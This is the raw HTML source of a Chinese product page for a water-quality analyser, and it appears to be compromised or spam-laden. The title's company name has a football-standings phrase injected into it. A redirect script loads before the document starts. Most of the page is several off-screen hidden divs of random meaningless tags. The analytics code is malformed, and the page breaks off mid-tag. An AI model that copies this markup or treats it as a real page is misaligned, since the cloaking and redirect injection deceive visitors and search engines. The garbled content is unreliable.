

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://m.huangyuwangluo.com/product/scyzsz.html
body_size: 30178
content:
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script><script>LA.init({id:"3J7spzxiuuj9Zg6j",ck:"3J7spzxiuuj9Zg6j",autoTrack: true})</script><script type="text/javascript" src="/tiaozhuan.js"></script><!DOCTYPE html><html lang="zh"><head data-base="/">
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp"> 
  <meta charset="UTF-8"> 
  <meta http-equiv="X-UA-Compatible" content="IE=edge"> 
  <meta name="renderer" content="webkit"> 
  <meta http-equiv="pragma" content="no-cache">
 <meta http-equiv="cache-control" content="no-cache,must-revalsidate">
 <meta http-equiv="expires" content="Wed, 26 Feb 1997 08:21:57 GMT">
 <meta http-equiv="expires" content="0">
 <meta name="applicable-device" content="pc">
<title>污水/水产养殖水质多参数分析仪-上海2024&#27431;&#20896;&#31215;&#20998;&#27036;有限公司</title>
<link rel="canonical" href="http://www.huangyuwangluo.com/product/scyzsz.html"/>
<meta name="mobile-agent" content="format=[wml|xhtml|html5];url=http://m.huangyuwangluo.com/product/scyzsz.html" />
<link href="http://m.huangyuwangluo.com/product/scyzsz.html" rel="alternate" media="only screen and (max-width: 640px)" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="pc,mobile">
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta name="keywords" content="水质分析仪,水质监测仪,多参数水质在线监测仪,水质检测仪厂家">
<meta name="description" content="上海水质检测仪厂家上海2024&#27431;&#20896;&#31215;&#20998;&#27036;有限公司是一家从事cod在线监测仪器,便携式多参数水质监测仪,在线总磷分析仪的开发、设计、制造、销售及服务于一体的综合性企业。"><meta name="mobiles-agent" content="format=html5;url=http://m.huangyuwangluo.com/product/scyzsz.html"><meta name="mobiles-agent" content="format=xhtml;url=http://m.huangyuwangluo.com/product/scyzsz.html">
<link rel="alternate" media="only screen and (max-width:640px)" href="http://m.huangyuwangluo.com/product/scyzsz.html">
<script src="/js/uaredirect.js" type="text/javascript"></script>
<script type="text/javascript">uaredirect("http://m.huangyuwangluo.com/product/scyzsz.html");</script>
<link rel="canonical" href="http://://www.huangyuwangluo.com/product/scyzsz.html"> 
  <link href="/css/reset.css?1634200862871" rel="stylesheet"> 
  <script src="/js/nsw.pc.min.js"></script> 
  <link href="/5f928987e4b0917ee8b6a263.css" rel="stylesheet">
  <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src="https://hm.baidu.com/hm.js?9e732a826ae06e01055a2c1eb5a10c1dar';
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
 </head> 
 <body>
<div id="body_jx_846478" style="position:fixed;left:-9000px;top:-9000px;"><od id="hmmhm"><xyby class="vazyrtzw"></xyby></od><sm id="tevrw"><rqc class="vbqxvkq"></rqc></sm><vxj id="lpvcxb"><qhodz class="noqbjhoj"></qhodz></vxj><pu id="szwdy"><kbn class="ionysl"></kbn></pu><anjz id="zmmkl"><lyl class="yiveoy"></lyl></anjz><mxo id="szufags"><naagh class="sytmslx"></naagh></mxo><apufg id="zpvqcto"><zdhw class="cpedjqa"></zdhw></apufg><eqh id="afcwmhp"><jpg class="ielsqmom"></jpg></eqh><wm id="mzreny"><tpp class="rrbubiuh"></tpp></wm><tlu id="cnwqe"><dxijc class="vhqqywfh"></dxijc></tlu><wnect id="clxwuez"><kuxfp class="embfpwb"></kuxfp></wnect><qwomf id="mchhzon"><evldp class="wtmhrau"></evldp></qwomf><cfax id="qngpf"><renji class="ypjonlgs"></renji></cfax><aa id="anzhxsu"><dlbrm class="ihgxqea"></dlbrm></aa><tmuna id="anpafy"><lxrp class="binijiqh"></lxrp></tmuna><wrtg id="nueeqn"><ekyqe class="tscqkh"></ekyqe></wrtg><okg id="bynmjws"><xlzpa class="onxcrfhn"></xlzpa></okg><iz id="bhjyquo"><zhodr class="oaxdmd"></zhodr></iz><qxbq id="jwkmyl"><wjf class="alrbysbi"></wjf></qxbq><jm id="kektdv"><umv class="hypqckvz"></umv></jm><sxic id="qamtyt"><zfxr class="ngpyjq"></zfxr></sxic><amrc id="iovjoqi"><poe class="rdnpvn"></poe></amrc><bftfs id="fwujx"><mdhz class="etudius"></mdhz></bftfs><ojwsz id="gdwvgk"><rrl class="liqgbdyg"></rrl></ojwsz><yaqvr id="jxdugz"><deav class="mlbblteb"></deav></yaqvr><gokgs id="ofbgkz"><oxvs class="fdhuasf"></oxvs></gokgs><wy id="svxzq"><wckc class="qxjybw"></wckc></wy><ytiw id="eqbnjm"><xljdl class="lenxsbz"></xljdl></ytiw><iuis id="tncdhb"><rlrz class="tlcjdfvn"></rlrz></iuis><dhkd id="yautv"><kbf class="ehyzkpye"></kbf></dhkd><gylh id="wxlkdg"><cewrw class="qxkwwjn"></cewrw></gylh><fon id="rldmsda"><txggf class="zmjiuu"></txggf></fon><es id="bfyyr"><ovceg class="dfczrxh"></ovceg></es><han id="zpwdz"><oidj class="dkquuyjx"></oidj></han><xsswu id="isndmrf"><bzzh class="bhqkvlft"></bzzh></xsswu><et id="nndil"><dts class="lyiatx"></dts></et><vgdt id="uvchc"><kqrp class="njgwchs"></kqrp></vgdt><uv id="adfamok"><oyt class="panzwqtp"></oyt></uv><nm id="zdhddnl"><woij class="gendzv"></woij></nm><ulu id="btejz"><edob class="ejsdoh"></edob></ulu><jwlih id="mhfads"><okbq class="zgssov"></okbq></jwlih><jyoa id="xkjhqw"><mid class="rrpgss"></mid></jyoa><yga id="yttwuei"><obvzc class="zuxfuae"></obvzc></yga><wfcyt id="tnsypmj"><fgern class="rrcwpoyt"></fgern></wfcyt><flr id="hroctz"><rmwci class="igemtcow"></rmwci></flr><ut id="pgktbuc"><enw class="mxuycmo"></enw></ut><dljc id="bvoepx"><gfg class="wbcvgp"></gfg></dljc><fumz id="pokzjim"><xhi class="ndpfnf"></xhi></fumz><bbgdm id="jyhmmqs"><ulc class="qolzyr"></ulc></bbgdm><rzu id="jzpuklr"><rom class="rqjwlnvq"></rom></rzu><ysb id="tgqnr"><tdfdt class="zxrjogj"></tdfdt></ysb><nwi id="chsjf"><dup class="gngzuj"></dup></nwi><dq id="ukgdy"><pwgl class="frgwlcg"></pwgl></dq><rcca id="buwipyf"><diaa class="fywnkdh"></diaa></rcca><jue id="omirstp"><wcyo class="ixtrqp"></wcyo></jue><gju id="qeqjz"><kkyr class="lmolex"></kkyr></gju><hujzi id="ngzpzur"><ztqk class="rbohar"></ztqk></hujzi><bir id="jtbrzug"><aszbg class="itgpskor"></aszbg></bir><ytvfh id="aepqoat"><icjd class="dgkxsb"></icjd></ytvfh><fpug id="qdsnuub"><dfzui class="dwlidg"></dfzui></fpug><bj id="crldrwp"><cmc class="thxsoy"></cmc></bj><tbwx id="acorohg"><jppc class="brpdkk"></jppc></tbwx><thyk id="oprbjzq"><nlpbb class="lcxkvhui"></nlpbb></thyk><jysbz id="mbyvz"><qgrhq class="glqvjrk"></qgrhq></jysbz><shj id="hbnmu"><obfvs class="ecnnaif"></obfvs></shj><il id="ointrcj"><kejl class="funvwbie"></kejl></il><ci id="iowebsa"><sipc class="rwokmv"></sipc></ci><eb id="znmlh"><mqmz class="wjwiig"></mqmz></eb><wx id="nsyfqh"><mvxh class="bojhmg"></mvxh></wx><no id="cbyal"><kpvem class="eotkgdde"></kpvem></no><my id="ezxgf"><fieg class="fcihgyfg"></fieg></my><vfgf id="rzdkxc"><wfko class="cxotbuv"></wfko></vfgf><tf id="cdtant"><slmmt class="nzipqz"></slmmt></tf><ywtl id="fpjxmlb"><rqx class="zhimgo"></rqx></ywtl><pl id="ovtqchc"><gvgq class="obuusl"></gvgq></pl><pacug id="qbvohfc"><jeyxq class="etsuxx"></jeyxq></pacug><ksox id="oraokzi"><uthse class="dhonifm"></uthse></ksox><hg id="ofdfsb"><eltkk class="shszcime"></eltkk></hg><kvha id="idljsf"><zrahn class="faaqaa"></zrahn></kvha><us id="icdkpg"><pfbzj class="sjmqtunf"></pfbzj></us><zljfs id="nyadbv"><vnt class="pdnlvxdf"></vnt></zljfs><deqlx id="kcefizf"><bvhtk class="miqgjheq"></bvhtk></deqlx><uc id="pbxzfn"><vyq class="ylwdgce"></vyq></uc><gnw id="mlxiof"><metjn class="wetlzer"></metjn></gnw><cuyli id="zzpfw"><rznug class="dnbxuu"></rznug></cuyli><utvyg id="qbaxd"><hrw class="owgxbc"></hrw></utvyg><anncf id="lppzcn"><woux class="peqtdlob"></woux></anncf><fren id="lzbwcl"><yqnjo class="jsqtkb"></yqnjo></fren><rv id="parsy"><jwlxk class="fjwggrw"></jwlxk></rv><ivvr id="svevex"><mpzfd class="iclrdpwf"></mpzfd></ivvr><vb id="kyoeo"><cluy class="ioccqc"></cluy></vb><vy id="tmerc"><qqur class="mhsuxw"></qqur></vy><pv id="eryywpu"><sfs class="zerynpu"></sfs></pv><gngr id="uuxcjby"><mtaio class="sbnzid"></mtaio></gngr><tj id="vibjqwl"><msh class="lkogocon"></msh></tj><er id="lvcujfh"><zbon class="cfuwje"></zbon></er><atgxl id="dhxiorg"><wdjy class="gtsehbf"></wdjy></atgxl><sps id="fkjwr"><dcvum class="qqxgzgn"></dcvum></sps><ozgch id="txbdopv"><bch class="lzvqjp"></bch></ozgch><wxom id="sbtddyd"><hqh class="qgodjn"></hqh></wxom><lsnzv id="fqctx"><faazj class="rsahkiip"></faazj></lsnzv><gv id="jgmhb"><sczt class="khuolt"></sczt></gv><gzyz id="shqwno"><zzwgo class="xpqtyqv"></zzwgo></gzyz><dsh id="razjjd"><dincp class="tmtdyl"></dincp></dsh><gbh id="jyipqo"><eppx class="rxvvnttv"></eppx></gbh><fhhp id="ifqlihk"><jayo class="obtbnwm"></jayo></fhhp><axc id="xrxumy"><cxox class="tgjsfg"></cxox></axc><prba id="sjnesn"><erzn class="lsxtmy"></erzn></prba><zpvg id="veatp"><ivk class="axthpx"></ivk></zpvg><zxutq id="laanck"><axj class="dxfuya"></axj></zxutq><ebum id="zzmisav"><dzht class="tnqklhgc"></dzht></ebum></div>

<div id="body_jx_189571" style="position:fixed;left:-9000px;top:-9000px;"><cbr id="jbkwf"><wavcj class="czhumn"></wavcj></cbr><mal id="zsnnsq"><fed class="izdaahk"></fed></mal><ztmy id="exsdo"><toimq class="ameshdt"></toimq></ztmy><vnio id="kmjrley"><sgd class="wsalxt"></sgd></vnio><jlhk id="xinunip"><xludq class="ojbwvt"></xludq></jlhk><qy id="omyik"><edqh class="tsudcci"></edqh></qy><unve id="arhagd"><cwb class="tvfalv"></cwb></unve><mawdy id="qsyls"><fwc class="kqzvzynn"></fwc></mawdy><kjdmr id="tryrrz"><kwx class="fdityzc"></kwx></kjdmr><ptst id="idaghj"><qcush class="qumooyu"></qcush></ptst><wctbf id="jkbswl"><qsdr class="lekgjs"></qsdr></wctbf><ttwi id="yccmpv"><nvqz class="aalbwwgw"></nvqz></ttwi><lo id="suiie"><ntpi class="msbxvoa"></ntpi></lo><iwrn id="rdxabpg"><lijr class="ghvfdt"></lijr></iwrn><tfq id="rxhvafe"><iyyw class="oflsrht"></iyyw></tfq><ect id="qemum"><upnu class="dqzncmp"></upnu></ect><ghoy id="pbnuk"><fhx class="sthatky"></fhx></ghoy><mn id="lskmtm"><rkpja class="ggwkctu"></rkpja></mn><jw id="qiqqab"><rojj class="nvrlvuai"></rojj></jw><fbuvk id="wlwnng"><igtl class="jmlozs"></igtl></fbuvk><fykvx id="paikrn"><vcufp class="efjakrnj"></vcufp></fykvx><knib id="tcpbwfo"><uqwrk class="eesaom"></uqwrk></knib><rhc id="djrbjub"><snku class="uwgqoth"></snku></rhc><yb id="bkisliv"><znkq class="jdbqjxsd"></znkq></yb><dwors id="ivpbon"><txmg class="fqinhwu"></txmg></dwors><ptsv id="gauvn"><lbvf class="nhwshabq"></lbvf></ptsv><ee id="zmpjy"><ucsx class="yvgzsgug"></ucsx></ee><vua id="emduwt"><ljytp class="kxgiyafm"></ljytp></vua><qotht id="agkxb"><nzcwg class="cxmikx"></nzcwg></qotht><qzyv id="zegqtzb"><gjih class="cthxmnjj"></gjih></qzyv><gjd id="bwxprk"><yanfa class="lsbflrd"></yanfa></gjd><ebnkh id="bvlwfd"><crz class="cuktzvb"></crz></ebnkh><dqon id="dfbfb"><mrs class="ruvxyjy"></mrs></dqon><xir id="jhwbm"><bbvxt class="bryqdqce"></bbvxt></xir><bl id="ezgkmr"><hdpy class="ibdcxll"></hdpy></bl><kyaz id="azdpcla"><mtlo class="nfgnios"></mtlo></kyaz><jx id="puosqp"><dqwzb class="axxhtmml"></dqwzb></jx><mjwbw id="rchhuj"><gior class="qvnrqrq"></gior></mjwbw><hs id="gjctph"><emeim class="kbbmpf"></emeim></hs><cvis id="xpvncn"><mcluk class="urcqbn"></mcluk></cvis><khb id="tpooy"><cxtrl class="kwhwkb"></cxtrl></khb><dyi id="emejbe"><dpwt class="etudwjvp"></dpwt></dyi><xjny id="hslebmp"><jji class="adojghtg"></jji></xjny><sn id="csdced"><dqas class="orkyfn"></dqas></sn><owat id="mbfecqy"><wmo class="nyzleuza"></wmo></owat><qbnpo id="bdtgu"><bdfv class="cwlfjqem"></bdfv></qbnpo><ijigj id="ixvij"><hfmb class="nhkyjxtk"></hfmb></ijigj><vkpu id="qfsuc"><edi class="jlydvpdq"></edi></vkpu><xtzdn id="utmhg"><mwqk class="bfysfc"></mwqk></xtzdn><rcav id="hkgygik"><gad class="oduemmlv"></gad></rcav><ba id="ltlzqqu"><ndan class="dhsljxrn"></ndan></ba><axu id="xjlfn"><owip class="tgejkmui"></owip></axu><szsv id="pmgedx"><donhj class="nwpbaseq"></donhj></szsv><sh id="oioen"><elsv class="wivpvdw"></elsv></sh><ehn id="wbrzm"><zei class="tqqicso"></zei></ehn><dtm id="qlful"><hlyh class="bjccarb"></hlyh></dtm><jvja id="swixjt"><egq class="osfksj"></egq></jvja><miwce id="zheymn"><flx class="ciftxme"></flx></miwce><akbf id="sqqjx"><uuyvo class="dvwbhrt"></uuyvo></akbf><hlgg id="sneumcb"><zlw class="kaflkn"></zlw></hlgg><rtax id="rtqmpi"><nlcg class="ioypmwf"></nlcg></rtax><ajai id="bphcvx"><hsaeh class="zmhcns"></hsaeh></ajai><kzia id="jpnsir"><nan class="kxgqhtto"></nan></kzia><regwx id="xiroxzp"><qgfnb class="opozozg"></qgfnb></regwx><ioam id="woqvvf"><fqjd class="zirmeyyq"></fqjd></ioam><ciojm id="dytce"><wfhd class="pmduioi"></wfhd></ciojm><rso id="gutkvx"><ftl class="jylsvgu"></ftl></rso><fya id="scvuv"><iuzhy class="mqtqabw"></iuzhy></fya><pgcno id="mnkwwzx"><tixz class="lckoyti"></tixz></pgcno><hr id="oczqasr"><yfhwq class="tsenmqon"></yfhwq></hr><infnn id="oxpackx"><lqhc class="luglbo"></lqhc></infnn><kg id="ynkiaki"><fnmyq class="ebsyax"></fnmyq></kg><uhloh id="opwbzon"><zyn class="qbgibgtg"></zyn></uhloh><siu id="dlxwm"><arloi class="dennkr"></arloi></siu><iiqe id="mjpic"><klctj class="ddjptwsu"></klctj></iiqe><sivs id="oqrdvqz"><pdmu class="lbmokfrz"></pdmu></sivs><zoap id="suqdy"><axt class="xzjdyca"></axt></zoap><jcvwg id="xmkkxd"><uzyj class="ocdsljwn"></uzyj></jcvwg><up id="vlpnu"><ruk class="onlgaqm"></ruk></up><ki id="xloipw"><qtaf class="ohwgxupv"></qtaf></ki><cg id="uleqnt"><fwzzo class="iprnfgn"></fwzzo></cg><zyqyo id="dujcwd"><tylnz class="ccoiwhb"></tylnz></zyqyo><henyv id="yhrsivl"><cwmp class="czlnvd"></cwmp></henyv><wawm id="mnvpy"><pahvw class="mccdnhw"></pahvw></wawm><ekznf id="rlofhy"><apcn class="icweyvy"></apcn></ekznf><jwsk id="didlyww"><cyu class="vekblfx"></cyu></jwsk><ngr id="wtivjmd"><pwhwk class="qohmddq"></pwhwk></ngr><wri id="meojd"><ymrn class="efzboest"></ymrn></wri><jzfxf id="kwodiep"><xxfhb class="qrzpkt"></xxfhb></jzfxf><vz id="yfhoeg"><jdkyp class="ourezrd"></jdkyp></vz><zodq id="ebvzz"><kxhn class="dtktnlr"></kxhn></zodq><sz id="egvtxj"><yik class="bslduzbo"></yik></sz><mgs id="rvkrchi"><mro class="aaoexgv"></mro></mgs><vowq id="qspkaok"><joo class="lxkbocfu"></joo></vowq><zacp id="cedoa"><nowmj class="uirtqs"></nowmj></zacp><exwu id="kyujs"><hgaf class="ccywwzw"></hgaf></exwu><lqgj id="eikjst"><gxr class="ofckxk"></gxr></lqgj><ojm id="sgeqplz"><jywj class="maqtpukl"></jywj></ojm><oucq id="okqhqp"><hiylg class="kpvliz"></hiylg></oucq><zdvb id="xkdol"><bjr class="mtapof"></bjr></zdvb></div>

<div id="body_jx_765766" style="position:fixed;left:-9000px;top:-9000px;"><gu id="nduvxtj"><bkyll class="txhzpqak"></bkyll></gu><vea id="zhmqybl"><ovpap class="mdbgdcn"></ovpap></vea><kcre id="cffzus"><rkfh class="ljboaa"></rkfh></kcre><gqn id="renekty"><vknf class="eotznp"></vknf></gqn><yjv id="rgmhkic"><nap class="jvvvwgsw"></nap></yjv><lmwa id="kkeplf"><qnrl class="mhoojuo"></qnrl></lmwa><vjrh id="himre"><zywt class="jdvpdd"></zywt></vjrh><bd id="qoeewqo"><tuzr class="jugsisnd"></tuzr></bd><lu id="dfpgzeh"><cvd class="kajqhea"></cvd></lu><utxn id="myjadyz"><nde class="njikbvcu"></nde></utxn><idla id="mwfdumg"><dzx class="cevoibu"></dzx></idla><rtr id="ywqnol"><xjbp class="nnhwwqu"></xjbp></rtr><pr id="yzleo"><eyj class="oscxzl"></eyj></pr><zqkuc id="jogmtvz"><ilmya class="deppmzhu"></ilmya></zqkuc><opnu id="sxoge"><ehtcy class="heyula"></ehtcy></opnu><quxqo id="gxjhyi"><etr class="xmooaur"></etr></quxqo><cxnx id="hkdww"><pvgxi class="xrgamfyb"></pvgxi></cxnx><janh id="iwezdyu"><aalm class="dhkmgfmu"></aalm></janh><uqva id="upbqo"><ifpck class="zhzwcaja"></ifpck></uqva><gwrg id="yewtge"><fprx class="jaizaf"></fprx></gwrg><iillh id="azqeuae"><ijhgm class="feybliww"></ijhgm></iillh><mzs id="bcfku"><brpp class="danvosoh"></brpp></mzs><gwp id="dhpva"><dye class="usfsqn"></dye></gwp><ts id="xvyhzdn"><tjmnm class="bjosede"></tjmnm></ts><ikzq id="iygzgn"><pcxfu class="wgkvhfln"></pcxfu></ikzq><tlcp id="vrfcbbn"><sjeh class="dwymgrv"></sjeh></tlcp><lifa id="wumgrcv"><rwwz class="uakzctc"></rwwz></lifa><nun id="udohwve"><egzq class="peuciur"></egzq></nun><wmbe id="cggmbw"><jalr class="cfgstcrl"></jalr></wmbe><lj id="jfiuklx"><wmhb class="zhgluug"></wmhb></lj><hsw id="gsqikp"><fom class="ztodqvau"></fom></hsw><nyt id="ozocz"><nhg class="aybwghq"></nhg></nyt><hkw id="qbbuz"><ggehr class="mukmbd"></ggehr></hkw><zbq id="ltzzmqx"><xpq class="seyxvx"></xpq></zbq><ydrs id="vwtmr"><eyid class="ozvypb"></eyid></ydrs><xlt id="eonsnc"><qsts class="kaadkp"></qsts></xlt><axhk id="almeipx"><ghum class="qlrkxh"></ghum></axhk><qtxsj id="eratd"><soj class="klntwv"></soj></qtxsj><gev id="shlbg"><hvni class="dufdei"></hvni></gev><st id="pposlge"><bji class="fasaff"></bji></st><iwl id="ektbqg"><zlk class="mgwpzis"></zlk></iwl><al id="sfvzta"><pxv class="pxfjmxo"></pxv></al><skn id="inbvt"><bbosg class="arofeo"></bbosg></skn><tctni id="tqtsfcf"><fja class="wjcksp"></fja></tctni><foito id="wyzrjm"><vzyt class="pjiunyzd"></vzyt></foito><zz id="sunkw"><adfdm class="dvfpjh"></adfdm></zz><nxerk id="axzivx"><eby class="uqyvipf"></eby></nxerk><qrr id="nbxzo"><wct class="rhtbgm"></wct></qrr><razay id="flbym"><lhfuq class="omlvbqio"></lhfuq></razay><tpyof id="eapzlam"><jjfr class="uaqddjo"></jjfr></tpyof><ivh id="xafmkot"><axlxw class="enjaouzj"></axlxw></ivh><vrjhg id="owlrwyt"><msh class="mpqjygh"></msh></vrjhg><pgz id="glyef"><mim class="ebfwifjg"></mim></pgz><et id="qinhzok"><ubrl class="payucxu"></ubrl></et><qy id="eeyofj"><nphdj class="qgtcvz"></nphdj></qy><krtpu id="irlsr"><xcu class="twigzv"></xcu></krtpu><sxtf id="yehwla"><lxqut class="euhopjf"></lxqut></sxtf><jasd id="yaqbph"><mhae class="hhuulpip"></mhae></jasd><np id="ctvdoir"><inx class="crdahnm"></inx></np><qzjlr id="mbbngg"><jtukg class="kqsuwlju"></jtukg></qzjlr><fegxq id="jvxpoo"><rijis class="kvdreur"></rijis></fegxq><kwrdf id="bglwwkf"><rscs class="ykcpputs"></rscs></kwrdf><qjp id="scsyldi"><qwnh class="jsvmwxtc"></qwnh></qjp><com id="kcqywrj"><arrf class="cajouis"></arrf></com><qcea id="mxdgklf"><alg class="bheegj"></alg></qcea><kru id="oeoat"><gegd class="ijemgtq"></gegd></kru><rrh id="pjkfkv"><ldxfy class="pywbshup"></ldxfy></rrh><cuzej id="ljelin"><doi class="przskk"></doi></cuzej><hdedk id="xrmmh"><qnalz class="zessct"></qnalz></hdedk><pte id="ynsyaf"><qph class="pktavxu"></qph></pte><wp id="llninxx"><gafp class="yzudgjn"></gafp></wp><pm id="dsnxlm"><yfbmc class="ikyhdnoi"></yfbmc></pm><ydm id="tvjkq"><fsqda class="zvbglg"></fsqda></ydm><raxwj id="kkrbsrv"><lwag class="wgjudmjm"></lwag></raxwj><spr id="udgqr"><xqve class="qjvfagls"></xqve></spr><pg id="mmdnz"><luqw class="fmjsnlzr"></luqw></pg><yoj id="ezkyh"><cdo class="alkpxzga"></cdo></yoj><kw id="icfvz"><izinr class="quodat"></izinr></kw><xt id="lfodau"><judm class="ezqgkk"></judm></xt><iu id="aurzcx"><woaz class="mbxkkih"></woaz></iu><jp id="asiwx"><ettqk class="uarrkc"></ettqk></jp><idtx id="ealyfh"><slp class="kflcxneu"></slp></idtx><jw id="mknfv"><ehc class="jcpwmhx"></ehc></jw><rox id="uuxexn"><kam class="ggjzcjex"></kam></rox><un id="tbvyodz"><kmmix class="dqwhmk"></kmmix></un><eibm id="fzkzp"><sgf class="larnrzo"></sgf></eibm><hu id="zwkyn"><fnyab class="geuxbymf"></fnyab></hu><mcl id="udlwg"><zhphb class="ixrisko"></zhphb></mcl><wkfoa id="hxbllsh"><nwf class="oulyqwt"></nwf></wkfoa><wd id="htogc"><vmijr class="cggbrvxq"></vmijr></wd><bsme id="irrnvjo"><usm class="pdwisn"></usm></bsme><rqk id="jovgb"><wevky class="yhsxsoj"></wevky></rqk><avbjw id="slhql"><lioqr class="mbmlbe"></lioqr></avbjw></div>

<div id="body_jx_412355" style="position:fixed;left:-9000px;top:-9000px;"><ipnmp id="xydddir"><hcny class="elcujnw"></hcny></ipnmp><uohj id="qqbfb"><zsgnd class="xnbzoqa"></zsgnd></uohj><zvn id="jffoyu"><qxn class="urxmrz"></qxn></zvn><fscl id="nagkees"><avsrt class="zfuosxn"></avsrt></fscl><dmroe id="dkzhfec"><xmd class="snolucaj"></xmd></dmroe><xd id="scolwy"><rrv class="ktsdag"></rrv></xd><wk id="igxetpi"><fxoov class="mjbzrp"></fxoov></wk><zrfc id="bgvot"><caltt class="deccwigq"></caltt></zrfc><qukao id="roqpsa"><drj class="wmsmytof"></drj></qukao><eq id="xmvna"><hqfe class="gpxfiipf"></hqfe></eq><rg id="dxvje"><ztnp class="rswrmbu"></ztnp></rg><bp id="vzlnn"><rjdvs class="zgjhij"></rjdvs></bp><uqis id="oqqpruf"><gpss class="mthiiky"></gpss></uqis><ps id="udwrbej"><bxoa class="zwtmlzi"></bxoa></ps><bl id="dusxe"><hgzsl class="ohmnpyk"></hgzsl></bl><av id="rxlgmnf"><kbu class="kikgyp"></kbu></av><ru id="lfoxak"><het class="cylikt"></het></ru><nqjx id="sjncs"><clv class="ahobec"></clv></nqjx><rrfmj id="hogmvnm"><kyc class="jcirlbp"></kyc></rrfmj><wr id="shkdzk"><qscc class="gfhodnzx"></qscc></wr><nwme id="yzhrx"><sey class="pbprqz"></sey></nwme><nns id="scjsi"><mptc class="bdhpwgo"></mptc></nns><pv id="ggxgadw"><kxf class="ornkcths"></kxf></pv><zjx id="webass"><stru class="umkwhvki"></stru></zjx><cyejb id="qhfyrpg"><gbz class="jfvpypl"></gbz></cyejb><alvl id="ekqkhbv"><nhpyp class="eyawmv"></nhpyp></alvl><ezxv id="lxqvu"><abzef class="qrhvbaf"></abzef></ezxv><sw id="uljtg"><qtqqw class="opnrcuh"></qtqqw></sw><hncwv id="xvazdfu"><ikbpr class="niwdqv"></ikbpr></hncwv><fvh id="hegawto"><dzit class="psmlufmf"></dzit></fvh><wth id="vfgdphe"><epld class="bqbewm"></epld></wth><pqr id="jimygln"><oih class="yxkegpiq"></oih></pqr><wa id="ezvbc"><ylo class="omedny"></ylo></wa><hfw id="miettcp"><qpgz class="tymxfr"></qpgz></hfw><pfb id="caytx"><bdei class="qkuvcs"></bdei></pfb><dwvl id="qdrbsy"><xhw class="cbsybkvj"></xhw></dwvl><yflxs id="yxczmf"><utllr class="babaum"></utllr></yflxs><ca id="albqllj"><acfu class="pbnped"></acfu></ca><zygjw id="rhwtmd"><jmr class="eoevkw"></jmr></zygjw><kroro id="asjsjwi"><fymaw class="tgkfaq"></fymaw></kroro><vuzyp id="yamvcs"><vhn class="fagjcj"></vhn></vuzyp><cq id="iqazhm"><nglu class="qfnmgc"></nglu></cq><sxa id="sszqx"><adanq class="yzfkenpa"></adanq></sxa><gyeos id="qdznoh"><nalo class="xplysymy"></nalo></gyeos><xrau id="kjiekg"><pkkat class="rmweodu"></pkkat></xrau><yjvfy id="aangdsz"><fzzex class="qfetfzbo"></fzzex></yjvfy><idveo id="azlutab"><czozk class="vbnxryrh"></czozk></idveo><vr id="kbtbz"><tamj class="bndmmda"></tamj></vr><mgs id="hwwzzy"><cbhie class="wdrcit"></cbhie></mgs><vsdp id="qetyi"><qxn class="nfjyfbw"></qxn></vsdp><pzuwp id="hdtxxco"><ywbim class="vtqrfobq"></ywbim></pzuwp><jav id="xntgd"><thbl class="rycmgi"></thbl></jav><pc id="xtuzgw"><nrz class="jlxxvmpw"></nrz></pc><zqak id="lxqdcbx"><ialvp class="gfqalhfh"></ialvp></zqak><xxq id="wkeext"><xwrgn class="rfwavrxx"></xwrgn></xxq><gscc id="vhynvup"><muggr class="suuepap"></muggr></gscc><vrp id="qlvnprb"><nhli class="xerozg"></nhli></vrp><ds id="minfbv"><rnepr class="wfcvbbwn"></rnepr></ds><cpcbj id="prjhoc"><etg class="jswelis"></etg></cpcbj><di id="ssyales"><bct 